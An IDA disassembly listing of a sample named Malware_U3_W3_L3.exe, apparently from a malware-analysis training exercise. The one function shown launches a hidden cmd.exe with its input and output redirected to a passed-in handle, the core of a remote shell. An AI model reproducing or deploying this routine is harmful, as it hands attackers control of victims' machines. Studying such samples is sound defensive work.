 ;
; +-------------------------------------------------------------------------+
; |      This file is generated by The Interactive Disassembler (IDA)       |
; |      Copyright (c) 2010 by Hex-Rays SA, <support@hex-rays.com>          |
; |                      Licensed to: Freeware version                      |
; +-------------------------------------------------------------------------+
;
; Input MD5   :
; File Name   : C:\Documents and Settings\Administrator\Desktop\Esercizio_Pratico_U3_W3_L3\Malware_U3_W3_L3.exe
; Format      : Portable executable for 80386 (PE)
; Imagebase   : 400000
; Section 1. (virtual address 00001000)
; Virtual size                  : 00002C66 (  11366.)
; Section size in file          : 00003000 (  12288.)
; Offset to raw data for section: 00001000
; Flags 60000020: Text Executable Readable
; Alignment     : default
; OS type         :  MS Windows
; Application type:  Executable 32bit
.686p
.mmx
.model flat
; Segment type: Pure code
; Segment permissions: Read/Execute
_text segment para public 'CODE' use32
assume cs:_text
;org 401000h
assume es:nothing, ss:nothing, ds:_data, fs:nothing, gs:nothing
; Attributes: bp-based frame
sub_401000 proc near
StartupInfo= _STARTUPINFOA ptr -58h
var_14= dword ptr -14h
hHandle= dword ptr -10h
arg_10= dword ptr  18h
push    ebp
mov     ebp, esp
sub     esp, 58h
mov     [ebp+var_14], 0
push    44h             ; size_t
push    0               ; int
lea     eax, [ebp+StartupInfo]
push    eax             ; void *
call    _memset
add     esp, 0Ch
mov     [ebp+StartupInfo.cb], 44h
push    10h             ; size_t
push    0               ; int
lea     ecx, [ebp+hHandle]
push    ecx             ; void *
call    _memset
add     esp, 0Ch
mov     [ebp+StartupInfo.dwFlags], 101h
mov     [ebp+StartupInfo.wShowWindow], 0
mov     edx, [ebp+arg_10]
mov     [ebp+StartupInfo.hStdInput], edx
mov     eax, [ebp+StartupInfo.hStdInput]
mov     [ebp+StartupInfo.hStdError], eax
mov     ecx, [ebp+StartupInfo.hStdError]
mov     [ebp+StartupInfo.hStdOutput], ecx
lea     edx, [ebp+hHandle]
push    edx             ; lpProcessInformation
lea     eax, [ebp+StartupInfo]
push    eax             ; lpStartupInfo
push    0               ; lpCurrentDirectory
push    0               ; lpEnvironment
push    0               ; dwCreationFlags
push    1               ; bInheritHandles
push    0               ; lpThreadAttributes
push    0               ; lpProcessAttributes
push    offset CommandLine ; "cmd"
push    0               ; lpApplicationName
call    ds:CreateProcessA
mov     [ebp+var_14], eax
push    0FFFFFFFFh      ; dwMilliseconds
mov     ecx, [ebp+hHandle]
push    ecx             ; hHandle
call    ds:WaitForSingleObject
xor     eax, eax
mov     esp, ebp
pop     ebp
retn
sub_401000 endp